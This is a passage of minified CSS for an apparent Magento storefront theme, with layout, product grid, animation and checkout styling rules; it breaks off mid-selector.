.am-word-break{word-break:break-all}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.shakeY{-webkit-animation-name:shakeY;animation-name:shakeY;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}@keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}.bls-pulse{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}@keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}.bls-loading{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}@media (min-width:1600px){body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-prev{left:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-next{right:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-prev{left:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-next{right:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-next{right:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-next{right:0}}@media all and (min-width:992px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width,1200px);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6.4rem 0 0}.product.data.items>.item.title>.switch{font-weight:var(--headings__font-weight-secondary);line-height:100%;font-size:1.8rem;color:#b3b3b3;text-decoration:none;background:#fff;border:1px solid var(--border-color__base,#eee);border-bottom:none;height:100%;padding:1.3rem 0}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#fff;margin-top:4.6rem;padding:var(--tab-content__padding-top,6rem) 0 0 0;border:0;border-top:1px solid var(--border-color__base,#eee)}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid var(--border-color__base,#eee)}.magento-payments-review-discount .block{margin-bottom:18px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:12px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amstock-popup-block{overflow:auto;padding-bottom:50px;max-width:565px;max-height:calc(100% - 25px*2);height:auto}.amstock-popup-block>.amstock-button.-close{margin:10px 5px;padding:15px;width:15px;height:15px;background-size:15px}.amstock-popup-block>.amstock-content{max-height:375px}.amstock-popup-block .amstock-item{align-items:center;flex-direction:row;padding:5px 0}.amstock-popup-block .amstock-item>.amstock-title{margin-bottom:0;padding:0 5px}.amstock-popup-block .amstock-item>.amstock-value{flex-wrap:nowrap;padding:0 5px}svg.checkmark{display:none}[data-col-lg="2"] .elementor-blog-post-item,[data-col-lg="2"] .product-item,[data-col-lg="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-lg="3"] .elementor-blog-post-item,[data-col-lg="3"] .product-item,[data-col-lg="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-lg="4"] .elementor-blog-post-item,[data-col-lg="4"] .product-item,[data-col-lg="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-lg="5"] .elementor-blog-post-item,[data-col-lg="5"] .product-item,[data-col-lg="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}.slick-prev{left:1rem}.slick-next{right:1rem}.slick-prev,.slick-prev{top:40%}.d-lg-flex{display:flex !important}.margin_item--20,[data-space-between-item="20"]{--layout-indent__width:1rem}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:1.5rem}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:2rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:calc(100%/4)}.products-grid .product_item_images{position:relative}.products-grid .product_item_images .product-item-inner{display:block}.product__style-1 .products-grid .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-1 .products-grid .product-item-actions_middle .action:before{display:none}.product__style-1 .products-grid .product-item-actions_middle .action span{align-items:center;white-space:nowrap;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-1 .products-grid .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-1 .products-grid .product-item .actions-secondary,.product__style-1 .products-grid .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-1 .products-grid .actions-secondary,.product__style-1 .products-grid .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .actions-secondary:hover .action,.product__style-1 .products-grid .field.choice.related:hover .action,.product__style-1 .products-grid .actions-secondary:hover label,.product__style-1 .products-grid .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-1 .products-grid .actions-secondary .action{margin-bottom:1rem}.product__style-1 .products-grid .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-1 .products-grid .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290"}.product__style-2 .products-grid .slick-list{padding:1.5rem 1.5rem 2.5rem;margin:-1.5rem -1.5rem -2.5rem}.product__style-2 .products-grid .product-item-details{text-align:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-option.image{float:none}.product__style-2 .products-grid .price-box{justify-content:center}.product__style-2 .products-grid .product-item{position:relative;padding-top:15px}.product__style-2 .products-grid .product-item:before{content:"";position:absolute;left:-15px;right:-15px;bottom:-15px;top:0;pointer-events:none;background:#fff;border-radius:5px;opacity:0;box-shadow:0 0 25px rgba(0,0,0,.07000000000000001);-webkit-transform:scale(.9) translateY(0) translateZ(0);-moz-transform:scale(.9) translateY(0) translateZ(0);-ms-transform:scale(.9) translateY(0) translateZ(0);transform:scale(.9) translateY(0) translateZ(0);--transition:all .55s cubic-bezier(.2,.75,.5,1);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-item:hover:before{opacity:1;-webkit-transform:scale(1) translateY(0) translateZ(0);-moz-transform:scale(1) translateY(0) translateZ(0);-ms-transform:scale(1) translateY(0) translateZ(0);transform:scale(1) translateY(0) translateZ(0)}.product__style-2 .products-grid .product-item .product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-inner{position:absolute;z-index:1;left:1rem;right:1rem;bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);--button__shadow:none}.product__style-2 .products-grid .product-item-inner .action:hover{border-color:var(--button__hover__background) !important}.product__style-2 .products-grid .action.tocart.primary{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius,50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;border:0;border-right:1px solid var(--border-color__base,#eee);--product_action-border-radius:5px 0 0 5px}.product__style-2 .products-grid .action.tocart.primary:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product__style-2 .products-grid .action.tocart.primary span{font-size:0;text-transform:capitalize;font-weight:var(--text-weight)}.product__style-2 .products-grid .action.tocart.primary span:before{animation:none;top:auto}.product__style-2 .products-grid .product-item-actions,.product__style-2 .products-grid .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.product__style-2 .products-grid .product-item-actions{--product_action-border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:var(--product_action-border-radius)}.product__style-2 .products-grid .product-item-actions .action{--product_action-border-radius:0;border-right:1px solid var(--border-color__base,#eee);position:relative}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:0 0;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action:before{font-weight:400}.product__style-2 .products-grid .product-item-actions .action span:before{right:auto !important}.product__style-2 .products-grid .product_item_images:hover .product-item-inner{opacity:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-items:not(.slick-slider) .product-item:before,.product__style-2 .products-grid.product-items:not(.slick-slider) .product-item:before{left:0;right:0}.product__style-5 .product-item-actions_middle,.product__style-3 .product-item-actions_middle,.product__style-4 .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .product-item-actions_middle>*,.product__style-3 